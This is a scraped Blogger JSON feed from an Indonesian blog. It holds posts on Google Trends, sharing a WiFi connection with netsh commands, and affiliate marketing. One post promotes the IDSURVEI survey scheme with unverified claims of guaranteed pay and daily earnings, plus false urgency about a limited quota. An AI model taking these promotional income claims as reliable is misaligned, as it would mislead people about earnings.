"},"published":{"$t":"2015-07-21T19:51:00.001+07:00"},"updated":{"$t":"2015-07-21T19:52:40.439+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Mengetahui Kata yang Paling Sering Dicari dengan Google Trends"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nManusia dikarunia rasa penasaran terhadap sesuatu. Salah satu rasa penasaran tersebut adalah penasaran terhadap \"kata\" yang sering dicari di Internet. Internet memungkinkan manusia untuk mencari informasi dan data apapun dan menjadi menarik apabila kita tahu \"kata\" apa yang sering dicari di Internet. Google sebagai mesin pencari nomor wahid menyediakan sebuah fasilitas bernama Google Trends yang memungkinkan pengguna untuk menjelajahi \"kata\" atau topik yang sedang tren di dunia.\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI6DGh3Pv4c7V2uM1p9GbayU-8lfXJJS3zHQEYLRmEjTaW-K8xkKvrtppfxtEddV44d639eUrHk46lI9M73HmOV4GP65_j_4c6nCl_xnrNC3iw-u1pU74vD9J1nNzVR83t8x1RC9S94z4\/s1600\/tampilan+muka+google+trends+www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Tampilan Muka Google Trends Indonesia www.guntara.com\" border=\"0\" height=\"232\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI6DGh3Pv4c7V2uM1p9GbayU-8lfXJJS3zHQEYLRmEjTaW-K8xkKvrtppfxtEddV44d639eUrHk46lI9M73HmOV4GP65_j_4c6nCl_xnrNC3iw-u1pU74vD9J1nNzVR83t8x1RC9S94z4\/s400\/tampilan+muka+google+trends+www.guntara.com_.jpg\" title=\"Tampilan Muka Google Trends Indonesia www.guntara.com\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETampilan Muka Google Trends Indonesia\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003ELalu apa kegunaan ketika kita tahu \"kata\" yang paling sering dicari di Internet? Tentu yang pertama berguna sebagai bahan pengetahuan bagi kita supaya tidak \"kudet\" (kurang update). Kegunaan lain bagi para blogger dan pembuat berita agar bisa menyusun suatu berita atau artikel yang up to date dan sedang banyak dicari orang lain sehingga website atau weblog-nya mendapat banyak kunjungan.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTidak perlu langkah rumit untuk masuk ke Google Trends. Kita bisa langsung mengetikkan \"Google Trends\" di mesin pencari pada browser maka otomatis langsung disajikan di posisi teratas. Kita pun bisa mengetikkan langsung pada browser \u0026nbsp;dengan alamat sebagai berikut:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.google.com\/trends\/explore\"\u003Ehttp:\/\/www.google.com\/trends\/explore\u003C\/a\u003E\u0026nbsp; (Google Trends Penjelajah\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.google.com\/trends\/\"\u003Ehttps:\/\/www.google.com\/trends\/\u003C\/a\u003E\u0026nbsp;(Google Trends)\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.google.co.id\/trends\/?hl=id\"\u003Ehttps:\/\/www.google.co.id\/trends\/?hl=id\u003C\/a\u003E\u0026nbsp;(Google Trends Indonesia)\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nGoogle Trends menawarkan berbagai fasilitas dalam menjelajah kata atau topik terpopuler. Kita bisa mengetahui kata atau topik apa yang sedang tren pada hari ini, bisa pula ditentukan waktunya pada rentang waktu tertentu. Kita bisa mengerucutkan pencarian berdasarkan kategori, seperti olahraga, kesehatan, seni, dan lain-lain. Penjelajahan dapat juga dikerucutkan lagi berdasarkan negara bahkan hingga sampai provinsi dan kota atau kabupaten. Jadi, Google Trends ini akan memiliki fungsi yang sangat berguna apabila kita bisa mengeksplornya jauh lebih dalam. Ayo tunggu apa lagi, jika kamu penasaran, langsung saja kunjungi Google Trends!\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/7478751368961926296\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2015\/07\/cara-mengetahui-kata-yang-paling-sering.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7478751368961926296"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7478751368961926296"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2015\/07\/cara-mengetahui-kata-yang-paling-sering.html","title":"Cara Mengetahui Kata yang Paling Sering Dicari dengan Google Trends"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI6DGh3Pv4c7V2uM1p9GbayU-8lfXJJS3zHQEYLRmEjTaW-K8xkKvrtppfxtEddV44d639eUrHk46lI9M73HmOV4GP65_j_4c6nCl_xnrNC3iw-u1pU74vD9J1nNzVR83t8x1RC9S94z4\/s72-c\/tampilan+muka+google+trends+www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-3075214725204408763"},"published":{"$t":"2015-02-07T19:28:00.003+07:00"},"updated":{"$t":"2015-02-07T19:28:23.189+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"IDSURVEI : Bisnis Online Termudah dan Terbukti Membayar"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/bit.ly\/igunsurvei\" target=\"_blank\"\u003EIdsurvei.com\u003C\/a\u003E\u003C\/b\u003E atau \u003Cb\u003E\u003Ca href=\"http:\/\/bit.ly\/igunsurvei\" target=\"_blank\"\u003Eindosurvei.com\u003C\/a\u003E\u003C\/b\u003E merupakan bisnis online atau program mengumpulkan data dari pengguna internet melalui survei singkat. Data-data hasil survei tersebut digunakan untuk menentukan target market yang tepat dalam berbisnis online.\u0026nbsp;\u003Cb\u003E\u003Ca href=\"http:\/\/bit.ly\/igunsurvei\" target=\"_blank\"\u003EIdsurvei.com\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;membutuhkan bantuan kalian untuk\u0026nbsp;menyebarkan formulir survei singkat ini. Setiap survei yang datang dari link kalian, akan dibayar Rp 2.000,-. Tidak ada batasan berapa data yang dapat kalian hasilkan perhari.\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEije4ju8Upe7PvRjNZ1F1215qtthU8QrAoc-OayMjDMGIp5ge7Q38PW5KtcHVacBqwEdxNB7_zetA4Pocl47D8JbgDuGlhfP8-aQoFSFFellXACd7hKrq8RIb3Snze4J_RDW7NCI9hjm-A\/s1600\/IDSURVEI+Bisnis+Online+Termudah+dan+Terbukti+Membayar+www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Bisnis Online Termudah dan Terbukti Membayar www.guntara.com\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEije4ju8Upe7PvRjNZ1F1215qtthU8QrAoc-OayMjDMGIp5ge7Q38PW5KtcHVacBqwEdxNB7_zetA4Pocl47D8JbgDuGlhfP8-aQoFSFFellXACd7hKrq8RIb3Snze4J_RDW7NCI9hjm-A\/s1600\/IDSURVEI+Bisnis+Online+Termudah+dan+Terbukti+Membayar+www.guntara.com_.jpg\" height=\"287\" title=\"Bisnis Online Termudah dan Terbukti Membayar www.guntara.com\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBisnis Online Termudah dan Terbukti Membayar\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EBagaimana kalian mulai tertarik?\u003C\/b\u003E Hanya mengisi survei dibayar Rp 2.000, sehari bisa survei 100 data berarti kalian dapat Rp 200.000, ini sangat mudah dan patut kalian coba. Ingat,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"http:\/\/bit.ly\/igunsurvei\"\u003EIdsurvei.com\u003C\/a\u003E\u003C\/b\u003E bukanlah program member get member, sehingga pekerjaan kalian bukanlah mencari orang\/member (bukan bisnis MLM \/ multilevel marketing). Cukup dengan menyebarkan \"Formulir Survei\" dan setiap formulir yang terisi maka Rp 2.000,- langsung masuk ke akun kalian. Kalian hanya perlu menjalankan petunjuk yang ada setelah bergabung. \u003Cb\u003EAyo segera bergabung\u003C\/b\u003E dengan klik tautan \u003Cb\u003E\u003Ca href=\"http:\/\/bit.ly\/igunsurvei\" target=\"_blank\"\u003EIdsurvei.com\u003C\/a\u003E\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EPerhatian!\u003C\/b\u003E Segera daftarkan diri kalian sekarang juga karena \u003Cb\u003Ekuota keanggotaan\u0026nbsp;\u003Ca href=\"http:\/\/bit.ly\/igunsurvei\" target=\"_blank\"\u003EIdsurvei.com\u003C\/a\u003E\u0026nbsp;terbatas\u003C\/b\u003E. Tata cara pendaftarannya sebagai berikut:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Col\u003E\n\u003Cli style=\"text-align: justify;\"\u003EKlik tautan\u0026nbsp;\u003Cb\u003E\u003Ca href=\"http:\/\/bit.ly\/igunsurvei\" target=\"_blank\"\u003EIdsurvei.com\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;berikut maka kalian akan masuk ke sebuah halaman survei.\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EIsi survei data sesuai hati kalian, untuk pengisian nama dan email boleh menggunakan bukan nama \/ email sebenarnya.\u0026nbsp;\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ETenang saja, survei itu bukan registrasi otomatis, hanya sekadar survei (bisa diisi bebas \/ terserah) untuk kalian dapat masuk ke halaman utama\u0026nbsp;\u003Cb\u003E\u003Ca href=\"http:\/\/bit.ly\/igunsurvei\" target=\"_blank\"\u003EIdsurvei.com\u003C\/a\u003E\u003C\/b\u003E.\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ESetelah masuk ke halaman utama\u0026nbsp;\u003Cb\u003E\u003Ca href=\"http:\/\/bit.ly\/igunsurvei\" target=\"_blank\"\u003EIdsurvei.com\u003C\/a\u003E\u003C\/b\u003E, kalian bisa mulai memilih menu \"Daftar sekarang!\"\u0026nbsp;kemudian membaca persyaratan dan mengikuti petunjuk yang ada.\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EMari bagi yang berminat\u003C\/b\u003E \u003Cb\u003Euntuk bisnis online termudah dan terbukti membayar\u003C\/b\u003E segera daftarkan diri kalian di\u0026nbsp;\u003Cb\u003E\u003Ca href=\"http:\/\/bit.ly\/igunsurvei\" target=\"_blank\"\u003EIdsurvei.com\u003C\/a\u003E\u0026nbsp;Ayo Klik \u003Ca href=\"http:\/\/www.bit.ly\/igunsurvei\" target=\"_blank\"\u003E[di sini]\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/3075214725204408763\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2015\/02\/idsurvei-bisnis-online-termudah-dan.html#comment-form","title":"2 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/3075214725204408763"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/3075214725204408763"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2015\/02\/idsurvei-bisnis-online-termudah-dan.html","title":"IDSURVEI : Bisnis Online Termudah dan Terbukti Membayar"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEije4ju8Upe7PvRjNZ1F1215qtthU8QrAoc-OayMjDMGIp5ge7Q38PW5KtcHVacBqwEdxNB7_zetA4Pocl47D8JbgDuGlhfP8-aQoFSFFellXACd7hKrq8RIb3Snze4J_RDW7NCI9hjm-A\/s72-c\/IDSURVEI+Bisnis+Online+Termudah+dan+Terbukti+Membayar+www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-4029639860613019682"},"published":{"$t":"2014-10-03T08:11:00.001+07:00"},"updated":{"$t":"2014-10-03T08:11:17.607+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Berbagi Koneksi Internet Laptop Windows Via WiFi"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nBerinternet melalui jaringan WiFi memang menyenangkan terutama saat menggunakan smartphone. Baterai smartphone akan lebih awet jika terkoneksi internet via WiFi daripada via koneksi data (kartu SIM). Laptop yang terkoneksi internet baik via LAN atau via Modem bisa digunakan untuk memancarkan WiFi yang mana bisa berbagi koneksi internet ke berbagai perangkat di sekitarnya, seperti laptop atau smartphone.\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp0iV7gSxDqw3lXpUPEP9JSxEPlwEKc6zLsv_RI3RHMK83e1wcT3oUJipaA1xV0kDKbmmXt0AyrTKTaXEZrs7GHGAmB0EVP1WN6ZCr4Wc6ZFf55NDqrIzwYKK1nVnmSO4v5LPDsqPo4e8\/s1600\/netsh.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp0iV7gSxDqw3lXpUPEP9JSxEPlwEKc6zLsv_RI3RHMK83e1wcT3oUJipaA1xV0kDKbmmXt0AyrTKTaXEZrs7GHGAmB0EVP1WN6ZCr4Wc6ZFf55NDqrIzwYKK1nVnmSO4v5LPDsqPo4e8\/s1600\/netsh.jpg\" height=\"230\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ECara Berbagi Koneksi Internet Laptop Windows Via WiFi\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003EBerikut akan dipaparkan bagaimana cara pengaturan \/ setting pada laptop agar bisa berbagi \/ sharing koneksi internet ke perangkat lain di sekitarnya melalui jaringan WiFi yang dimiliki laptop tersebut. Kebetulan cara yang akan dipaparkan berikut menggunakan laptop \/ komputer dengan sistem operasi Windows. Silakan disimak langkah-langkah di bawah ini:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Col\u003E\n\u003Cli\u003EPastikan laptop \/ komputer sudah terhubung koneksi internet baik via LAN atau Modem kemudian nyalakan fasilitas WiFi pada laptop tersebut.\u003C\/li\u003E\n\u003Cli\u003EBuka program Command Prompt dengan cara klik kanan program tersebut lalu pilih run as administrator \u0026gt; yes.\u003C\/li\u003E\n\u003Cli\u003EKetikkan di jendela Command Prompt teks berikut \"\u003Cb\u003Enetsh wlan set hostednetwork mode=allow ssid=NamaHotspot key=Password\u003C\/b\u003E\"\u0026nbsp;silakan ganti \"NamaHotspot\" sesuai keinginan Anda lalu gantilah \"Password\" minimal 8 karakter terdiri dari huruf dan angka.\u003C\/li\u003E\n\u003Cli\u003EKlik kanan properties pada jaringan internet yang digunakan laptop tersebut, misalnya LAN atau Modem, lalu masuk tab menu \"Sharing\" dan pilih \/ centang bagian \"Allow other network users....\" lalu pilih OK.\u003C\/li\u003E\n\u003Cli\u003EPengaturan pada laptop sudah selesai maka tahap selanjutnya adalah menghidupkan atau mematikan koneksi WiFi sesuai keinginan Anda.\u003C\/li\u003E\n\u003Cli\u003EUntuk menghidupkan koneksi WiFi tersebut silakan ketik, \"\u003Cb\u003Enetsh wlan start hostednetwork\u003C\/b\u003E\" pada\u0026nbsp;jendela Command Prompt.\u003C\/li\u003E\n\u003Cli\u003EUntuk\u0026nbsp;mematikan koneksi WiFi tersebut silakan ketik, \"\u003Cb\u003Enetsh wlan stop hostednetwork\u003C\/b\u003E\" pada\u0026nbsp;jendela Command Prompt.\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSelamat Anda sudah berhasil mengatur jaringan internet Laptop agar bisa berbagi koneksi internet via WiFi ke perangkat lain di sekitarnya. Semoga cara tersebut dapat bermanfaat bagi Anda. Tolong gunakan koneksi internet secara tepat dan bijak!\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/4029639860613019682\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2014\/10\/cara-berbagi-koneksi-internet-laptop.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4029639860613019682"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4029639860613019682"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2014\/10\/cara-berbagi-koneksi-internet-laptop.html","title":"Cara Berbagi Koneksi Internet Laptop Windows Via WiFi"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp0iV7gSxDqw3lXpUPEP9JSxEPlwEKc6zLsv_RI3RHMK83e1wcT3oUJipaA1xV0kDKbmmXt0AyrTKTaXEZrs7GHGAmB0EVP1WN6ZCr4Wc6ZFf55NDqrIzwYKK1nVnmSO4v5LPDsqPo4e8\/s72-c\/netsh.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-1959402136865089497"},"published":{"$t":"2014-09-30T05:11:00.001+07:00"},"updated":{"$t":"2014-09-30T05:11:26.284+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"ACCESS TRADE : Afiliasi Marketing Online yang Menjanjikan!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nAccess Trade adalah salah satu afiliasi marketing online terbesar di Jepang yang berdiri sejak tahun 1999. Sistem ini mengajak pihak ketiga yaitu pemilik situs seperti website, blog, social media atau lainnya untuk memperoleh kesempatan mempromosikan \/ bahkan menjual produk yang sesuai dengan konten \/ isi akun yang dimilikinya.\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyo-SlruEwtTL1_BRrt138Jf2Xam4gcz5QYVzzX7bujqcsBipEvTFdthV3E3j8j54Ke-jSoNscweHHGpfogIn7OWA7TwDvG3oWHDyK9t1e1irWJhaCoTC_Wld3WOxhH8PVGpWnarcs25E\/s1600\/access+trade+indonesia.gif\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyo-SlruEwtTL1_BRrt138Jf2Xam4gcz5QYVzzX7bujqcsBipEvTFdthV3E3j8j54Ke-jSoNscweHHGpfogIn7OWA7TwDvG3oWHDyK9t1e1irWJhaCoTC_Wld3WOxhH8PVGpWnarcs25E\/s1600\/access+trade+indonesia.gif\" height=\"320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAccess Trade Indonesia\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nSitus\u0026nbsp;\u003Ca href=\"http:\/\/click.accesstrade.co.id\/adv.php?rk=00000m0000oe\" style=\"text-align: justify;\"\u003E\u003Cb\u003Ewww.accesstrade.co.id\u003C\/b\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/imp.accesstrade.co.id\/img.php?rk=00000m0000oe\" height=\"1\" width=\"1\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"text-align: justify;\"\u003E memakai sistem Cost Per Action (CPA) dimana merupakan sistem kerjasama yang paling aman dan efisien dalam mengiklankan atau mempromosikan produk. Dengan bergabung bersama sistem ini anda akan menemukan cara kerja yang efisien dalam mendapatkan data konsumen \/ pelanggan yang detail sekaligus potensial untuk mencapai target yang diinginkan. Tujuan kami adalah, mengembangkan bisnis dan profit para partner kami, sekaligus menjadi afiliasi bisnis utama anda. Silakan bagi Anda yang berminat bergabung bersama Access Trade Indonesia bisa melalui tautan ini \u003C\/span\u003E\u003Ca href=\"http:\/\/click.accesstrade.co.id\/adv.php?rk=00000n0000oe\" style=\"text-align: justify;\"\u003E\u003Cb\u003EACCESS TRADE\u003C\/b\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/imp.accesstrade.co.id\/img.php?rk=00000n0000oe\" height=\"1\" width=\"1\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"text-align: justify;\"\u003E atau mengklik gambar di bawah ini:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/click.accesstrade.co.id\/adv.php?rk=00000o0000oe\"\u003E\u003Cb\u003EACCESS TRADE REGISTER NOW!\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/imp.accesstrade.co.id\/img.php?rk=00000o0000oe\" height=\"1\" width=\"1\" \/\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/click.accesstrade.co.id\/adv.php?rk=00000v0000oe\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/imp.accesstrade.co.id\/img.php?rk=00000v0000oe\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/1959402136865089497\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2014\/09\/access-trade-afiliasi-marketing-online.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/1959402136865089497"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/1959402136865089497"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2014\/09\/access-trade-afiliasi-marketing-online.html","title":"ACCESS TRADE : Afiliasi Marketing Online yang Menjanjikan!"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyo-SlruEwtTL1_BRrt138Jf2Xam4gcz5QYVzzX7bujqcsBipEvTFdthV3E3j8j54Ke-jSoNscweHHGpfogIn7OWA7TwDvG3oWHDyK9t1e1irWJhaCoTC_Wld3WOxhH8PVGpWnarcs25E\/s72-c\/access+trade+indonesia.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.guntara.com/feeds/posts/default?alt=json-in-script&callback=jQuery111006941988619236226_1764495186777&_=1764495186778
body_size: 51611
content:
// API callback
jQuery111006941988619236226_1764495186777({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141"},"updated":{"$t":"2025-11-18T21:38:32.348+07:00"},"category":[{"term":"PJSIG"},{"term":"Sepakbola"},{"term":"Berita"},{"term":"Islam"},{"term":"Hiburan"},{"term":"Pendidikan"},{"term":"SIG"},{"term":"Gaya Hidup"},{"term":"Fakta"},{"term":"Lowongan"},{"term":"Pengindraan Jauh"},{"term":"Aplikasi"},{"term":"Teknologi"},{"term":"Geologi"},{"term":"Pengembangan Wilayah"},{"term":"Hidrologi"},{"term":"Alam"},{"term":"Internet"},{"term":"Sosial Budaya"},{"term":"Komputer"},{"term":"Pemrograman"},{"term":"Tutorial"}],"title":{"type":"text","$t":"Guntara.com"},"subtitle":{"type":"html","$t":"Memuat berbagai konten terkait geografi serta hal terkait lainnya yang berguna bagi 